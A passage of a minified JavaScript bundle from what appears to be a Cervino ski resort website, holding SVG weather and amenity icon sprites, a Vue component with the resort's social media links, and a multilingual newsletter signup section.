206.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n</symbol><symbol id="icon-snow" viewBox="0 0 256 256">\n  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">\n    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">\n    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n\n\n</symbol><symbol id="icon-summer" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 156" d="M128 36v-8"/>\n        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>\n        <path data-name="Linea 158" d="M36 128h-8"/>\n        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>\n        <path data-name="Linea 160" d="M128 220v8"/>\n        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>\n        <path data-name="Linea 162" d="M220 128h8"/>\n        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>\n    </g>\n</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>\n        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>\n        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>\n        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>\n        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>\n        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>\n        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>\n        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>\n    </g>\n</symbol><symbol id="icon-sun" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 164" d="M128 36V16"/>\n        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>\n        <path data-name="Linea 166" d="M36 128H16"/>\n        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>\n        <path data-name="Linea 168" d="M128 220v20"/>\n        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>\n        <path data-name="Linea 170" d="M220 128h20"/>\n        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>\n    </g>\n</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>\n        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>\n        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>\n        <path data-name="Linea 181" d="M120 168V88"/>\n    </g>\n</symbol><symbol id="icon-time" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">\n        <g data-name="Ellisse 83" transform="translate(50 37)">\n            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>\n            <circle cx="78.5" cy="78.5" r="70.5"/>\n        </g>\n        <g data-name="Ellisse 84" transform="translate(84 71)">\n            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>\n            <circle cx="44.5" cy="44.5" r="36.5"/>\n        </g>\n        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>\n        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>\n        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>\n        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>\n    </g>\n</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>\n        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>\n        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>\n        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>\n        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>\n    </g>\n</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>\n    </g>\n</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>\n        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>\n    </g>\n</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M128 156H46.066"/>\n        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>\n    </g>\n</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>\n        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>\n        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>\n    </g>\n</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>\n        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>\n    </g>\n</symbol><symbol id="icon-winter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 153" d="M128 64v128"/>\n        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>\n        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>\n        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>\n        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>\n        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>\n        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>\n        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>\n        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>\n    </g>\n</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 539" clip-path="url(#a)">\n        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol></svg>'},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(280),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-full-width-perc u-sm-ph-25 u-ph-90"},[e("p",{staticClass:"size-25 medium u-mb-60"},[t._v("\n      "+t._s(t.optionsAPI.strings.varie.titolo_social)+"\n    ")]),t._v(" "),e("div",{class:[t.$style.socialWrap,"u-flex u-flex-wrap u-justify-center"]},[e("a",{class:[t.$style.social,t.$style.socialFb,"u-mr-40"],attrs:{href:"https://www.facebook.com/CervinoSkiParadise/",target:"_blank"}},[t._v("Facebook")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTw,"u-mr-40"],attrs:{href:"https://twitter.com/cerviniavalt",target:"_blank"}},[t._v("Twitter")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialIn,"u-mr-40 u-sm-mr-none"],attrs:{href:"https://www.instagram.com/cervinoskiparadise/",target:"_blank"}},[t._v("Instagram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialYt,"u-mr-40"],attrs:{href:"https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw",target:"_blank"}},[t._v("Youtube")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTl,"u-mr-40"],attrs:{href:"https://t.me/cervinoskiparadise",target:"_blank"}},[t._v("Telegram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTikTok],attrs:{href:"https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1",target:"_blank"}},[t._v("TikTok")])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={data:function(){return{sectionTitle:"",subscribeTitle:"",subscribeUrl:"",subscribeLabel:""}},created:function(){"it"===this.$i18n.locale?(this.sectionTitle="non perderti news e aggiornamenti",this.subscribeTitle="iscriviti alla newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Iscriviti"):"en"===this.$i18n.locale?(this.sectionTitle="Stay updated with our latest news",this.subscribeTitle="Sign up for the newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Subscribe"):"fr"===this.$i18n.locale&&(this.sectionTitle="Restez au courant de nos nouveautés",this.subscribeTitle="Abonnez-vous à notre newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Abonnez-vous")}},o=n(281),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-pb-60 u-pb-130"},[e("svg",{staticClass:"u-full-width-perc",class:t.$style.pathFooter,attrs:{width:"1920.591",height:"166.805",viewBox:"0 0 1920.591 166.805"}},[e("g",{attrs:{id:"ntdhch",transform:"translate(-0.091 -1335.042)"}},[e("g",{attrs:{id:"Raggruppa_99","data-name":"Raggruppa 99"}},[e("path",{attrs:{id:"Tracciato_65","data-name":"Tracciato 65",d:"M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317",fill:"none",stroke:"#000","stroke-miterlimit":"10","stroke-width":"2"}})])])]),t._v(" "),e("div",{staticClass:"grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"},[e("div",{staticClass:"grid__col u-sm-mr-none u-mr-100"},[e("p",{staticClass:"size-25 medium u-sm-mb-10 u-mb-20"},[t._v("\n        "+t._s(t.sectionTitle)+"\n      ")]),t._v(" 